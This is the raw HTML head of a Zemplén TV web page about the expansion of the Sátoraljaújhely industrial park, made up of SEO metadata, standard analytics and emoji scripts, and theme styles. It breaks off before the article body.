

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/
body_size: 17259
content:
<!DOCTYPE html>
<html lang="hu"
 xmlns:og="http://opengraphprotocol.org/schema/"
 xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.zemplentv.hu/xmlrpc.php" />
<meta property="og:title" content="Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park - Zemplén TV"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park. Ennek köszönhetően újabb területek vá"/>
<meta property="og:url" content="http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/"/>
<meta property="og:site_name" content="Zemplén TV"/>
<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2022/07/Képkivágás-27-660x330.jpg" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park - Zemplén TV</title>
	<link rel="canonical" href="http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park - Zemplén TV" />
	<meta property="og:description" content="Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park. Ennek köszönhetően újabb területek válnak alkalmassá arra, hogy bővüljön az ipari park területe és újabb vállalkozások találják meg itt számításukat. A legutóbbi alkalommal ennek érdekében új út is létesült ezen a területen. Dankó Dénes alpolgármester szerint egyre nagyobb az igény az itt biztosított lehetőségek iránt, ami a &hellip;" />
	<meta property="og:url" content="http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/" />
	<meta property="og:site_name" content="Zemplén TV" />
	<meta property="article:published_time" content="2022-07-11T16:13:11+00:00" />
	<meta property="og:image" content="http://www.zemplentv.hu/wp-content/uploads/2022/07/Képkivágás-27.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="604" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="zemplentv" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="zemplentv" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/","url":"http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/","name":"Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park - Zemplén TV","isPartOf":{"@id":"http://www.zemplentv.hu/#website"},"primaryImageOfPage":{"@id":"http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/#primaryimage"},"image":{"@id":"http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/#primaryimage"},"thumbnailUrl":"http://www.zemplentv.hu/wp-content/uploads/2022/07/Képkivágás-27.jpg","datePublished":"2022-07-11T16:13:11+00:00","dateModified":"2022-07-11T16:13:11+00:00","author":{"@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636"},"breadcrumb":{"@id":"http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/#primaryimage","url":"http://www.zemplentv.hu/wp-content/uploads/2022/07/Képkivágás-27.jpg","contentUrl":"http://www.zemplentv.hu/wp-content/uploads/2022/07/Képkivágás-27.jpg","width":1024,"height":604},{"@type":"BreadcrumbList","@id":"http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zemplentv.hu/"},{"@type":"ListItem","position":2,"name":"Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park"}]},{"@type":"WebSite","@id":"http://www.zemplentv.hu/#website","url":"http://www.zemplentv.hu/","name":"Zemplén TV","description":"A Zemplén Médiacentrum - Zemplén TV honlapja","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zemplentv.hu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hu"},{"@type":"Person","@id":"http://www.zemplentv.hu/#/schema/person/5e8caf26a337d8ca164d6c2fe437d636","name":"zemplentv","image":{"@type":"ImageObject","inLanguage":"hu","@id":"http://www.zemplentv.hu/#/schema/person/image/","url":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/75bc73d27e6eddc4663d1215f794a7cd?s=96&d=mm&r=g","caption":"zemplentv"},"url":"http://www.zemplentv.hu/author/zemplentv/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hírcsatorna" href="http://www.zemplentv.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; hozzászólás hírcsatorna" href="http://www.zemplentv.hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zemplén TV &raquo; Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park hozzászólás hírcsatorna" href="http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.14.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-8517446-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.14.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-8517446-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-8517446-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zemplentv.hu\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zemplentv.hu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zemplentv.hu/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.zemplentv.hu/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/www.zemplentv.hu","hash_tracking":"false","ua":"UA-8517446-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.zemplentv.hu/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zemplentv.hu/wp-json/wp/v2/posts/79263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zemplentv.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zemplentv.hu/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='http://www.zemplentv.hu/?p=79263' />
<link rel="alternate" type="application/json+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Ffolyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zemplentv.hu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zemplentv.hu%2Ffolyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park%2F&#038;format=xml" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:locale:alternate" content="hu_HU" />
<meta property="fb:app_id" content="105087709527028" />
<meta property="og:site_name" content="Zemplén TV" />
<meta property="og:title" content="Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park" />
<meta property="og:url" content="http://www.zemplentv.hu/folyamatos-fejlesztes-alatt-all-a-satoraljaujhelyi-ipari-park/" />
<meta property="og:description" content="Folyamatos fejlesztés alatt áll a sátoraljaújhelyi ipari park. Ennek köszönhetően újabb területek válnak alkalmassá arra, hogy bővüljön az ipari park területe és újabb vállalkozások találják meg itt számításukat. A legutóbbi alkalommal ennek érdekében új út is létesült ezen a területen. Dankó Dénes alpolgármester szerint egyre nagyobb az igény az itt biztosított lehetőségek iránt, ami a &amp;hellip;" />
<meta property="og:type" content="Article" />
<link rel="shortcut icon" href="http://www.zemplentv.hu/wp-content/uploads/2018/04/favicon.ico" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.zemplentv.hu/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.zemplentv.hu/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
